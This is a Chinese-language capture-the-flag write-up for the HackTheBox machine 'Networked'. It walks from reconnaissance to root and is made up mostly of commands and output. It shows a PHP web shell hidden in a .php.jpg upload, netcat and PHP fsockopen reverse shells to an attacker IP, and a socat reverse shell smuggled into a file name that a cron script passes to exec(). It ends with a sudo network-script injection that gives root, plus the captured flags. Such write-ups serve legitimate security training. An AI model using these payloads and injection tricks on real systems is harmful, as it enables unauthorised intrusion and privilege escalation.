Hackthebox - Networked
靶场信息
靶场类型
信息收集
Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -p- --min-rate 10000 10.10.10.146
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 19:52 CST
Nmap scan report for 10.10.10.146
Host is up (0.11s latency).
Not shown: 65513 filtered tcp ports (no-response), 19 filtered tcp ports (host-prohibited)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 2275d7a74f81a7af5266e52744b1015b (RSA)
| 256 2d6328fca299c7d435b9459a4b38f9c8 (ECDSA)
|_ 256 73cda05b84107da71c7c611df554cfc4 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp closed https
Aggressive OS guesses: Linux 3.10 - 4.11 (94%), Linux 5.1 (92%), Linux 3.2 - 4.9 (91%), Linux 3.13 (90%), Linux 4.10 (90%), Linux 4.4 (90%), Linux 3.10 (90%), Linux 3.11 - 3.12 (90%), Linux 3.18 (90%), Linux 3.2 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 87.93 ms 10.10.16.1
2 132.57 ms 10.10.10.146
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.97 seconds
Http

似乎是说这个网站还在做,我们去做个 fuzz 看看
Fuzz
┌──(root㉿kali)-[~/Desktop]
└─# ffuf -u "http://10.10.10.146/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.146/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 229, Words: 33, Lines: 9, Duration: 89ms]
uploads [Status: 301, Size: 236, Words: 14, Lines: 8, Duration: 9426ms]
backup [Status: 301, Size: 235, Words: 14, Lines: 8, Duration: 88ms]
:: Progress: [30000/30000] :: Job [1/1] :: 2217 req/sec :: Duration: [0:00:22] :: Errors: 2 ::
有两个文件夹,一个 uploads,一个 backup

有一个备份文件,下载后解压看看
┌──(root㉿kali)-[~/Desktop/backup]
└─# ls -la
总计 36
drwxr-xr-x 2 root root 4096 2月26日 00:52 .
drwxr-xr-x 3 root root 4096 2月26日 00:51 ..
-rw-r--r-- 1 root root 10240 2019年 7月 9日 backup.tar
-rw-r--r-- 1 root root 229 2月26日 00:52 index.php
-rw-r--r-- 1 root root 2001 2月26日 00:52 lib.php
-rw-r--r-- 1 root root 1871 2月26日 00:52 photos.php
-rw-r--r-- 1 root root 1331 2月26日 00:52 upload.php
这边可以看到有几个文件,大概的逻辑可以理清了
通过 upload 上传文件,通过 photos 查看图片
//$name = $_SERVER['REMOTE_ADDR'].'-'. $myFile["name"];
list ($foo,$ext) = getnameUpload($myFile["name"]);
$validext = array('.jpg', '.png', '.gif', '.jpeg');
$valid = false;
foreach ($validext as $vext) {
if (substr_compare($myFile["name"], $vext, -strlen($vext)) === 0) {
$valid = true;
通过审计 upload.php 文件的代码,发现有白名单限制,只能上传 .jpg 、png 、.gif 、.jpeg 四个格式的文件
漏洞利用
┌──(root㉿kali)-[~/Desktop/backup]
└─# ls
1.jpg backup.tar index.php lib.php photos.php upload.php
┌──(root㉿kali)-[~/Desktop/backup]
└─# cat 2.php
php -r '$sock=fsockopen(getenv("10.10.16.3"),getenv("4444"));exec("/bin/sh -i <&3 >&3 2>&3");'
准备一张图片和一个 php 来制作 shell
echo '<?php' >> 1.jpg
echo 'passthru("whoami");' >> 1.jpg
echo '?>' >> 1.jpg
mv 1.jpg 1.php.jpg
成功上传

可以看到我们上传的文件
确实被执行了,权限是 apache,我们去制作一下反弹的 shell
mv 1.jpg shell.php.jpg
echo '<?php' >> shell.php.jpg
echo 'passthru("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.3 4444 >/tmp/f");' >> shell.php.jpg
echo '?>' >> shell.php.jpg
nc -nvlp 4444
然后去上传
┌──(root㉿kali)-[~/Desktop/backup]
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.146] 59222
sh: no job control in this shell
sh-4.2$ whoami&&id
whoami&&id
apache
uid=48(apache) gid=48(apache) groups=48(apache)
成功拿到 shell
权限提升
User
sh-4.2$ ls -la
ls -la
total 28
drwxr-xr-x. 2 guly guly 4096 Sep 6 15:57 .
drwxr-xr-x. 3 root root 18 Jul 2 2019 ..
lrwxrwxrwx. 1 root root 9 Sep 7 13:05 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-r--------. 1 guly guly 33 Mar 6 12:51 user.txt
在 /home 下有一个用户 guly
然后在用户 guly 中有几个可读文件,挨个查看一下
sh-4.2$ cat check_attack.php
cat check_attack.php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>
sh-4.2$ cat crontab.guly
cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
从 crontab.guly 里可以看到,每三分钟会执行一次 check_attack.php
这里会引入一个库文件 /var/www/html/lib.php
但是可惜的是,我们没有权限修改它
但是有一个点我发现是可控的,上传文件夹中的文件名($value)是可控的
那么首先,我们创建一个空的测试文件,并将它放入上传文件夹中
cd /var/www/html/uploads
touch "test.txt"
现在我们将“test.txt”分配给 $value,执行 php 脚本并查看输出
php /home/guly/check_attack.php
sh-4.2$ php /home/guly/check_attack.php
php /home/guly/check_attack.php
attack!
rm -f /var/www/html/uploads/test.txt
这表明文件名($value)附加到 “/var/www/html/uploads” 的末尾。
所以在代码中,我们可以完全控制的部分是 “rm -f /var/www/html/uploads/test.txt”
在脚本中,我正在操控的代码是
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
所以我准备创建一个以分号开头并以命令结尾的文件名,来自定义执行我们的 php exec() 函数
exec("nohup /bin/rm -f $path ; command-to-inject > /dev/null 2>&1 &");
ok,我们正式开始
touch "; nc 10.10.16.3 5555 -e '/bin/bash'"
sh-4.2$ touch "; nc 10.10.16.3 5555 -e '/bin/bash'"
touch "; nc 10.10.16.3 5555 -e '/bin/bash'"
touch: cannot touch '; nc 10.10.16.3 5555 -e \'/bin/bash\'': No such file or directory
这边似乎用 netcat 执行比较麻烦,反斜杠的原因吧,懒得弄编码了,用 socat 试试吧
socat file:`tty`,raw,echo=0 tcp-listen:5555
然后去创建我们的文件名
touch "; socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.16.3:5555"
然后再去执行一下 php 脚本
php /home/guly/check_attack.php
sh-4.2$ php /home/guly/check_attack.php
php /home/guly/check_attack.php
attack!
/bin/rm: cannot remove '/var/www/html/uploads/': Is a directory
rm -f /var/www/html/uploads/; socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.16.3:5555
┌──(root㉿kali)-[~/Desktop]
└─# socat file:`tty`,raw,echo=0 tcp-listen:5555
bash-4.2$ whoami&&id
apache
uid=48(apache) gid=48(apache) groups=48(apache)
这边确实可以被执行,由于是我们调用的,所以还是 apache 权限,所以我们现在去让脚本自动执行吧
┌──(root㉿kali)-[~/Desktop]
└─# socat file:`tty`,raw,echo=0 tcp-listen:5555
[guly@networked ~]$ whoami&&id
guly
uid=1000(guly) gid=1000(guly) groups=1000(guly)
成功拿到 user 权限的 flag 文件
[guly@networked ~]$ cat user.txt
c41daff87304452dde58eae1751e49b6
成功拿到 user 权限的 flag 文件
Root
[guly@networked ~]$ sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
可以调用 root 权限执行 /usr/local/sbin/changename.sh 脚本,先去看看是什么权限还有干什么的
[guly@networked ~]$ ls -la /usr/local/sbin/changename.sh
-rwxr-xr-x 1 root root 422 Jul 8 2019 /usr/local/sbin/changename.sh
[guly@networked ~]$ cat /usr/local/sbin/changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
这里找到一篇参考文章
https://vulmon.com/exploitdetails?qidtp=maillist_fulldisclosure&qid=e026a0c5f83df4fd532442e1324ffa4f
这里大概意思是在执行 /usr/local/sbin/changename.sh 脚本后,会让我们输入四个参数,其中的 name 参数我们是可以注入命令的
我们去执行
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
test bash
interface PROXY_METHOD:
wrong input, try again
interface PROXY_METHOD:
wrong input, try again
interface PROXY_METHOD:
wrong input, try again
interface PROXY_METHOD:
wrong input, try again
interface PROXY_METHOD:
^C
[guly@networked ~]$ clear
TERM environment variable not set.
[guly@networked ~]$
[guly@networked ~]$
[guly@networked ~]$
[guly@networked ~]$
[guly@networked ~]$
[guly@networked ~]$
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
test bash
interface PROXY_METHOD:
test
interface BROWSER_ONLY:
test
interface BOOTPROTO:
test
[root@networked network-scripts]# whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功提权到 root 权限
[root@networked network-scripts]# cat /root/root.txt
ff05b3ceb986ab66f5728c7cb82e67de
成功获得 root 权限的 flag 文件